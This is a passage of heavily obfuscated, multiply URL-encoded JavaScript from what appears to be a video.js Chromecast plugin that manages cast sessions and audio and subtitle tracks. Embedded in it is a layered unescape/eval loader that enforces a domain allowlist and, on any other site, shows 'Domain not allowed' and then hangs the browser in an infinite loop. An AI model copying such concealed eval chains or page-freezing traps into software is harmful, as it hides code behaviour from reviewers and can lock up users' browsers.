zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%253daudioTracks.indexOf%2528audioTracks.filter%2528track%253D%253Etrack.enabled%2529%255b%25280x1d1+8114-0x2183%2529%255D%2529;if%2528zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%253c%25280x2a5+8823-0x251c%2529%2529return;castSender.activeAudioTrack%253dzLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be;if%2528player.casting%2529{castSender.setActiveAudioTrack%2528zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%2529;}}function zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks%2529{if%2528!player.cache_.selectedLanguage%2529return;const zLj1qj0d0hvbZdp0BKCP2f0d1bb6cc791f91e54a07dbfa417ea81%253DtextTracks.indexOf%2528textTracks.filter%2528track%253d%253etrack.language%253d%253Dplayer.cache_.selectedLanguage.language%2529%255b%25280x1a78+2528-0x2458%2529%255D%2529;castSender.activeSubtitleTrack%253DzLj1qj0d0hvbZdp0BKCP2f0d1bb6cc791f91e54a07dbfa417ea81;if%2528player.casting%2529{if%2528castSender.textTracks%2529castSender.setActiveTrack%2528castSender.activeSubtitleTrack%2529;}}function zLj1qj0d0hvbZdp0BKCP2a136a84503e890ec71282be56b6aef47%2528%2529{const textTracks%253Dplayer.textTracks%2528%2529,audioTracks%253dplayer.audioTracks%2528%2529;if%2528audioTracks.tracks_.length%253E%25280x1e8+154-zaSeqv%2529%2529{if%2528!player.casting%2529zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks.tracks_%2529;audioTracks.addEventListener%2528%252527change%252527,%2528%2529%253D%253E{zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks.tracks_%2529;}%2529;}if%2528textTracks.tracks_.length%253E%253D%25280x439+8864-0x26d8%2529%2529{if%2528!player.casting&&player.cache_.selectedLanguage%2529zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks.tracks_%2529;textTracks.addEventListener%2528%252527selectedlanguagechange%252527,%2528%2529%253D%253e{zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks.tracks_%2529;}%2529;}}function zLj1qj0d0hvbZdp0BKCP2e9c32fe835cb27fa3ae8ad8b57a49d4f%2528%2529{if%2528!Tech.getTech%2528%2522Cast%2522%2529%2529Tech.registerTech%2528%252527Cast%252527,zLj1qj0d0hvbZdp0BKCP24311b56482895139650e2ed7733b8fb5%2529;player.options_.techOrder.pop%2528%2529;player.options_.techOrder.splice%2528%25280x2180+804-0x24a4%2529,%25280x729+818-0xa5b%2529,%2522Cast%2522%2529;player.options_%255B%2522cast%2522%255d%253d{};}function zLj1qj0d0hvbZdp0BKCP25d6a06065c2a784a0693811da37c8fda%2528%2529{const zLj1qj0d0hvbZdp0BKCP2068761c7b8a44d64cbd57cc220018557%253Dplayer.playlist.previous,zLj1qj0d0hvbZdp0BKCP22d65fabe555f41cb4cce288bc59a1488%253dplayer.playlist.next;player.playlist.previous%253d%2528%2529%253D%253e{if%2528player.casting%2529{castSender.prev%2528%2529;}else{zLj1qj0d0hvbZdp0BKCP2068761c7b8a44d64cbd57cc220018557%2528%2529;}};player.playlist.next%253D%2528%2529%253D%253e{if%2528player.casting%2529{castSender.next%2528%2529;}else{zLj1qj0d0hvbZdp0BKCP22d65fabe555f41cb4cce288bc59a1488%2528%2529;}};}player.ready%2528%2528%2529%253D%253E{player.appendSrc%253D%2528clip%2529%253d%253E{zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528true%2529;if%2528player.casting%2529player.options_.autoplay%253Dtrue;player.options_.appendCastInfo%253Dclip.castInfo;player.options_.castInfo%253Dclip.castInfo;if%2528clip.tracks%2529this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253Dclip.tracks;player.src%2528clip.sources%2529;if%2528!player.casting%2529{player.one%2528%2522loadedmetadata%2522,%2528%2529%253D%253E{player.play%2528%2529;}%2529;}};player.senderMessage%253d%2528zLj1qj0d0hvbZdp0BKCP2203edfeadc227242086b62dcb95e5f99%2529%253D%253e{castSender.sendMessage%2528zLj1qj0d0hvbZdp0BKCP2203edfeadc227242086b62dcb95e5f99%2529;};player.requestSession%253Dfunction%2528%2529{castSender.requestSession%2528%2529;};if%2528player.playlist%2529zLj1qj0d0hvbZdp0BKCP25d6a06065c2a784a0693811da37c8fda%2528%2529;zLj1qj0d0hvbZdp0BKCP2295cdd2e4c4f9c7bf1ea441482fa55f4%2528%2529;if%2528!zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66.load%2528%2529;else player.trigger%2528%2522onChromeCastReady%2522,true%2529;}%2529;}}videojs.registerPlugin%2528%252527chromecast%252527,zLj1qj0d0hvbZdp0BKCP2f098cf7dc6b52a0f375b7d5e5b1e97aa%2529;}%2529%2529;%25250a%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xfxKL_ %253D __zb8%2528xfxKL_%2529; eval%2528xfxKL_%2529; xfxKL_ %253D %2527%2527; }%253D{var xfxKL_ %253D %2527var zHvKQb %253D unescape%2528%252527{var zlrVtz %2525253d unescape%25252528%25252527A;{var zQghrl %25252525253D %252525252527znOxqW %25252525253D 0x216a;zvFDXk %25252525253D 0x4f7;ztEhPC %25252525253d 0x1bce;zcFoal %25252525253d 0x23e5;zT_rzM %25252525253d 0x2163;zKckky %25252525253D 0x3a4;zHddjE %25252525253d 0x20f;zvlttc %25252525253d 0x1c53;zgJanH %25252525253D 0x1a5a;zJCNzH %25252525253d 0xecd;zPWNUn %25252525253D 0x6f;zWDJxu %25252525253d 0x24b9;zqoZjS %25252525253D 0x269d;zIYzBk %25252525253d 0x27d;zNU_pj %25252525253D 0x294;zHLFli %25252525253D 0x14c9;zHXGSf %25252525253D 0x1445;zaSeqv %25252525253D 0x281;zdXjyw %25252525253D 0x135d;zNgr_g %25252525253d 0x232f;{var hn %25252525253Ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253D %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528streamshow%2525252525255c.it%25252525257Cstreamshow%2525252525255C.net%25252525257ccanale7%2525252525255C.tv%25252525257Cbresciasat%2525252525255C.it%25252525257Cazzurratvitalia%2525252525255C.tv%25252525257creggiotv%2525252525255C.it%25252525257csiciliavision%2525252525255c.it%25252525257clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zfAL_J %25252525253D 0xf6f;zFGhxs %25252525253d 0xa36;zzXXYZ %25252525253D 0x1047;zLiYhG %25252525253d 0x10ae;zuECHr %25252525253D 0x22fe;zkxwEr %25252525253d 0x15c9;zaz_Ni %25252525253D 0x26eb;zutZVc %25252525253D 0x5f8;zhHEEN %25252525253D 0x23b5;zmIbVZ %25252525253d 0x10d2;znleDa %25252525253D 0xaaa;zMVOqp %25252525253d 0x1296;zrc_mG %25252525253d 0xf40;zmSWXj %25252525253D 0x823;zDTkZH %25252525253D 0x129a;zGjQON %25252525253D 0x1614;zllmtk %25252525253D 0x825;zLuCvX %25252525253D 0x14ae;zZUMQB %25252525253d 0x149;zQCbvb %25252525253d 0x4a1;;%252525252527;; zQghrl %25252525253d __zb8%252525252528zQghrl%252525252529; eval%252525252528zQghrl%252525252529; zQghrl %25252525253d %252525252527%252525252527; }%2525252527%2525252529;zrdKJj %252525253D zrdKJj.substr%25252525280,214%2525252529+zrdKJj.substr%2525252528214,34%2525252529+zrdKJj.substr%2525252528248,739%2525252529; zrdKJj %252525253d eval%2525252528zrdKJj%2525252529;; }Tvar zrdKJj %252525253d unescape%2525252528%25252525271%25252527%25252529;zlrVtz %2525253D %25252528zlrVtz.charCodeAt%252525281282%25252529%2525253e20%2525253FString.fromCharCode%25252528%25252528570+zlrVtz.charCodeAt%252525280%25252529%25252529%25252525256%25252529:zlrVtz.charAt%252525281281%25252529%25252529+zlrVtz.substr%252525281282,23%25252529+zlrVtz.substr%252525282,1279%25252529+%25252528zlrVtz.charCodeAt%252525282%25252529%2525253E141%2525253FString.fromCharCode%25252528%2525252870+zlrVtz.charCodeAt%252525281305%25252529%25252529%25252525256%25252529:zlrVtz.charAt%252525281%25252529%25252529; zlrVtz %2525253d eval%25252528zlrVtz%25252529;; };%252527%2529;zHvKQb %253D __z9b%2528zHvKQb%2529;eval%2528zHvKQb%2529;%2528function%2528factory%2529{typeof define%253d%253d%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2529%2528%2528function%2528%2529{%252527use strict%252527;const zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc%253dnew WeakMap%2528%2529;class zLj1qj0d0hvbZdp0BKCP2085750683cf55f3dc1dcb0427f15c25a{constructor%2528%2529{zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.set%2528this,{}%2529;}on%2528type,callback%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529;if%2528!events%255Btype%255d%2529{events%255Btype%255d%253d%255B%255d;}events%255btype%255d.push%2528callback%2529;return this;}once%2528type,callback%2529{const zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%253d%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529%253D%253E{this.off%2528type,zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%2529;callback%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529;};this.on%2528type,zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%2529;return this;}off%2528type,callback%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255d;if%2528events%2529{if%2528callback%253d%253D%253dnull%2529{events.length%253d%25280x7e2+2332-0x10fe%2529;}else{events.splice%2528events.indexOf%2528callback%2529,%25280x23e+698-zvFDXk%2529%2529;}}return this;}listeners%2528type%2529{try{return zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255Btype%255d;}catch%2528error%2529{return null;}}zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528type,...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253d%253e{listener%2528{type:type,target:this},...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529;}%2529;return true;}return this;}zLj1qj0d0hvbZdp0BKCP233d03263dd4ffb8a172a40cd3e76e6d7%2528type,...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const events%253dzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255D,promises%253d%255B%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253D%253E{promises.push%2528listener%2528{type:type,target:this},...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529%2529;}%2529;}return Promise.all%2528promises%2529;}}class PropertyBinder{static extend%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const zLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3%253D%255B%255d,each%253DzLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3.forEach,slice%253dzLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3.slice,obj%253dzLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%255B%25280xc0f+6577-0x25c0%2529%255D;each.call%2528slice.call%2528zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e,%25280xb19+6436-0x243c%2529%2529,function%2528source%2529{let zLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%253Dnull;if%2528source%2529{for%2528zLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b in source%2529{if%2528source%255BzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255D%2529obj%255bzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255d%253Dsource%255bzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255d;}}}%2529;return obj;}}class ScriptLoader{static async load%2528url%2529{return new Promise%2528function%2528resolve,reject%2529{const scriptTag%253ddocument.createElement%2528%2522script%2522%2529;scriptTag.onload%253dfunction%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529{resolve%2528%2529;};scriptTag.onerror%253dfunction%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529{reject%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529;};scriptTag.onreadystatechange%253Dfunction%2528%2529{if%2528scriptTag.readyState%253D%253D%253D%252527loaded%252527%257C%257CscriptTag.readyState%253d%253d%253D%252527complete%252527%2529{resolve%2528%2529;}};document.getElementsByTagName%2528%2522head%2522%2529%255B%25280x6f9+5333-ztEhPC%2529%255D.appendChild%2528scriptTag%2529;scriptTag.src%253Durl;}%2529;}}const zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6%253D{%2522INIT_SUCCESS%2522:%2522INIT_SUCCESS%2522,%2522CAST_CONNECTED%2522:%2522CAST_CONNECTED%2522,%2522ERROR%2522:%2522ERROR%2522,%2522AVAILABLE%2522:%2522AVAILABLE%2522,%2522UNAVAILABLE%2522:%2522UNAVAILABLE%2522,%2522SESSION_START%2522:%2522SESSION_START%2522,%2522SESSION_STOP%2522:%2522SESSION_STOP%2522,%2522STATUS_UPDATE%2522:%2522STATUS_UPDATE%2522,%2522TIME_UPDATE%2522:%2522TIME_UPDATE%2522,%2522SEEK_COMPLETE%2522:%2522SEEK_COMPLETE%2522,%2522MEDIA_ERROR%2522:%2522MEDIA_ERROR%2522,%2522CAPTIONS_AVAILABLE%2522:%2522CAPTIONS_AVAILABLE%2522,%2522VIDEO_RATES_AVAILABLE%2522:%2522VIDEO_RATES_AVAILABLE%2522,%2522AUDIO_RATES_AVAILABLE%2522:%2522AUDIO_RATES_AVAILABLE%2522,%2522RECEIVER_MESSAGE%2522:%2522RECEIVER_MESSAGE%2522,%2522ACTIVE_SESSION%2522:%2522ACTIVE_SESSION%2522,%2522RELOAD_MEDIA%2522:%2522RELOAD_MEDIA%2522,%2522BREAK_STARTED%2522:%2522BREAK_STARTED%2522,%2522BREAK_ENDED%2522:%2522BREAK_ENDED%2522};class CastSenderUtil{static zLj1qj0d0hvbZdp0BKCP29879e9ae7ac7fa7c042895547da59303%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529{const zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%253DMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%252f%25280x1106+4662-0x152c%2529%2529,zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61%253DMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%252f%25280x5e5+4552-0x1771%2529%2529%252525%25280x14e7+3898-zcFoal%2529,zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a%253dMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529%252525%25280x1c1d+781-0x1eee%2529;return%2528zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%25253f%2528zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%253c%25280x2159+265-0x2258%2529%25253f%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d+%2522:%2522:%2522%2522%2529+%2528%2528zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61%253C%25280xb80+3326-0x1874%2529%2529&&zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%25253F%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61+%2522:%2522+%2528zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a%253c%25280xfc5+3197-0x1c38%2529%25253F%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a;}static getDefaultTrack%2528tracks%2529{const defaultSubtitle%253Dtracks.filter%2528one%253D%253eone%255b%252527default%252527%255d%2529%255b%25280x17bb+2472-zT_rzM%2529%255D;if%2528defaultSubtitle%2529return tracks.indexOf%2528defaultSubtitle%2529;else return-%25280x452+5155-0x1874%2529;}static getErrorMessage%2528error%2529{switch%2528error.code%2529{case chrome.cast.ErrorCode.API_NOT_INITIALIZED:return %252527The API is not initialized.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CANCEL:return %252527The operation was canceled by the user%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CHANNEL_ERROR:return %252527A channel to the receiver is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.EXTENSION_MISSING:return %252527The Cast extension is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.INVALID_PARAMETER:return %252527The parameters to the operation were not valid.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.RECEIVER_UNAVAILABLE:return %252527No receiver was compatible with the session request.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.SESSION_ERROR:return %252527A session could not be created, or a session was invalid.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.TIMEOUT:return %252527The operation timed out.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;}}}let zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253d-%25280x2185+701-0x2441%2529,zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253D-%25280x5b9+7259-0x2213%2529,zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%253dnull,zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%253dfalse,zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253D-%25280x1ea+443-zKckky%2529;const zLj1qj0d0hvbZdp0BKCP22b1b5cc73ffe5f7d7ce3a6b24560b946%253D%252527mediaSession%252527 in navigator;class zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66 extends zLj1qj0d0hvbZdp0BKCP2085750683cf55f3dc1dcb0427f15c25a{constructor%2528config%2529{super%2528%2529;this.autoJoinPolicies%253D{};this.state%253d{};this.mediaTypes%253D{};this.castAppID%253Dconfig.castAppID;this.autoJoinPolicy%253Dconfig.autoJoinPolicy;this.currentClip%253dnull;this.msgNamespace%253D%252527urn:x-cast:%252527+%2528config.msgNamespace%25253fconfig.msgNamespace:%2522org.electroteque.cast.player%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2e83f20be2926ae75a124a6ad8cae9bf0%253D%252527urn:x-cast:org.electroteque.audio%252527;this.session%253dnull;this.resumeSession%253Dfalse;this.textTrackStyle%253Dconfig.textTrackStyle;this.currentVolume%253d%25280x11b+944-0x4ca%2529;this.currentTime%253D%25280x5b6+6091-0x1d81%2529;this.debug%253Dtrue;this.licenseUrl%253dconfig.licenseUrl;this.licenseCustomData%253dconfig.licenseCustomData;this.contentProtection%253d%2522widevine%2522;this.mediaType%253Dconfig.mediaType;}static load%2528%2529{ScriptLoader.load%2528%252527%252F%252Fwww.gstatic.com%252Fcv%252Fjs%252fsender%252fv1%252Fcast_sender.js%25253FloadCastFramework%253d1%252527%2529.then%2528%2528%2529%253d%253e{}%2529.catch%2528%2528%2529%253d%253e{}%2529;}init%2528isAvailable%2529{if%2528isAvailable%2529{if%2528!this.session%2529{this.autoJoinPolicies%253d{%2522page%2522:chrome.cast.AutoJoinPolicy.PAGE_SCOPED,%2522tab%2522:chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED,%2522origin%2522:chrome.cast.AutoJoinPolicy.ORIGIN_SCOPED};this.mediaTypes%253D{%2522default%2522:chrome.cast.media.MetadataType.GENERIC,%2522movie%2522:chrome.cast.media.MetadataType.MOVIE,%2522music%2522:chrome.cast.media.MetadataType.MUSIC_TRACK,%2522tv%2522:chrome.cast.media.MetadataType.TV_SHOW};this.initializeCastApi%2528%2529;}else{this.resumeSession%253dtrue;this.onCastConnected%2528this.remotePlayer.isConnected%2529;}}}initializeCastApi%2528%2529{const config%253dnew cast.framework.CastOptions%2528{receiverApplicationId:this.castAppID%25253Fthis.castAppID:chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,autoJoinPolicy:this.autoJoinPolicies%255bthis.autoJoinPolicy%255D,resumeSavedSession:true,androidReceiverCompatible:true}%2529;const context%253dcast.framework.CastContext.getInstance%2528%2529;context.setOptions%2528config%2529;context.addEventListener%2528cast.framework.CastContextEventType.CAST_STATE_CHANGED,event%253d%253Ethis.onCastStateChange%2528event%2529%2529;context.addEventListener%2528cast.framework.CastContextEventType.SESSION_STATE_CHANGED,event%253d%253ethis.onSessionStateChange%2528event%2529%2529;this.remotePlayer%253dnew cast.framework.RemotePlayer%2528%2529;this.remotePlayerController%253dnew cast.framework.RemotePlayerController%2528this.remotePlayer%2529;this.remotePlayerController.addEventListener%2528cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,%2528isConnected%2529%253d%253ethis.onCastConnected%2528isConnected%2529%2529;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4%2529;}requestSession%2528%2529{const context%253dcast.framework.CastContext.getInstance%2528%2529;context.requestSession%2528%2529.then%2528%2528%2529%253d%253e{console.log%2528%2522success%2522%2529;}%2529.catch%2528%2528e%2529%253D%253E{console.log%2528%2522error%2522,e%2529;}%2529;}get receiverInfo%2528%2529{return this.session.getCastDevice%2528%2529;}onSessionStateChange%2528event%2529{switch%2528event.sessionState%2529{case cast.framework.SessionState.SESSION_STARTED:this.log%2528%2522Session Started %2522,event%2529;break;case cast.framework.SessionState.SESSION_RESUMED:this.log%2528%2522Session Resumed %2522,event%2529;if%2528event.session.getMediaSession%2528%2529%2529this.resumeSession%253Dtrue;break;case cast.framework.SessionState.SESSION_ENDED:this.log%2528%2522Session Ended %2522,event%2529;this.resumeSession%253dfalse;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP%2529;break;}}onCastStateChange%2528event%2529{switch%2528event.castState%2529{case cast.framework.CastState.NO_DEVICES_AVAILABLE:this.log%2528%2522No Chromecast Devices %2522,event%2529;break;case cast.framework.CastState.NOT_CONNECTED:this.log%2528%2522Disconnected From Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTING:this.log%2528%2522Connecting To Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTED:this.log%2528%2522Connected To Chromecast Device %2522,event%2529;break;}}onCastConnected%2528event%2529{const connected%253Dthis.remotePlayer.isConnected;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,connected%2529;if%2528!connected%2529return;this.session%253Dcast.framework.CastContext.getInstance%2528%2529.getCurrentSession%2528%2529;this.session.addMessageListener%2528this.msgNamespace,%2528ns,message%2529%253D%253Ethis.onReceiverMessages%2528ns,message%2529%2529;if%2528this.resumeSession%2529{const media%253dthis.session.getMediaSession%2528%2529;if%2528media%2529this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,media,this.receiverInfo%2529;else this.stopSession%2528%2529;}else{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,this.receiverInfo%2529;}}onReceiverMessages%2528ns,message%2529{const data%253dJSON.parse%2528message%2529;if%2528data%2529{switch%2528data.type%2529{case %2522breakstarted%2522:this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,data%2529;break;case %2522breakended%2522:this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,data%2529;break;}this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,data%2529;}}onInitSuccess%2528%2529{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS%2529;}onError%2528event%2529{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ERROR%2529;}log%2528message,info%2529{if%2528this.debug%2529{if%2528info%2529console.log%2528message,info%2529;else console.log%2528message%2529;}}logError%2528message%2529{if%2528this.debug%2529console.log%2528message%2529;}onMediaError%2528e%2529{this.log%2528%2522MEDIA ERROR%2522,e%2529;this.stopSession%2528%2529;const description%253DCastSenderUtil.getErrorMessage%2528e%2529;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,this.currentClip,description%2529;}stopSession%2528%2529{this.session.endSession%2528true%2529;}zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528clip%2529{const mediaType%253dclip.mediaType%25253fclip.mediaType:this.mediaType,mediaInfo%253Dnew chrome.cast.media.MediaInfo%2528clip.src%2529,tracks%253D%255b%255d;let castInfo%253dnull,customData%253D{};mediaInfo.metadata%253Dthis.getMetadataObject%2528clip,mediaType%2529;mediaInfo.metadata.metadataType%253Dthis.mediaTypes%255BmediaType%255d;mediaInfo.contentType%253dclip.type;if%2528clip.imaConfig%2529{mediaInfo.metadata.ima%253dclip.imaConfig;}mediaInfo.streamType%253dclip.live%25253Fchrome.cast.media.StreamType.LIVE:chrome.cast.media.StreamType.BUFFERED;if%2528clip.castInfo%2529{castInfo%253dclip.castInfo;if%2528castInfo.contentId%2529mediaInfo.contentId%253DcastInfo.contentId;if%2528castInfo.customData%2529customData%253DcastInfo.customData;if%2528castInfo.title%2529mediaInfo.metadata.title%253DcastInfo.title;if%2528castInfo.subtitle%2529mediaInfo.metadata.subtitle%253dcastInfo.subtitle;if%2528castInfo.images%2529mediaInfo.metadata.images%253DcastInfo.images;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253E%253D-%25280x3e+466-zHddjE%2529%2529{mediaInfo.metadata.activeTextId%253dzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253E-%25280x1ba8+2756-0x266b%2529%2529{mediaInfo.metadata.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253D-%25280x84c+5128-zvlttc%2529%2529{mediaInfo.metadata.defaultDolbyAudioIndex%253dzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}if%2528zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%2529{media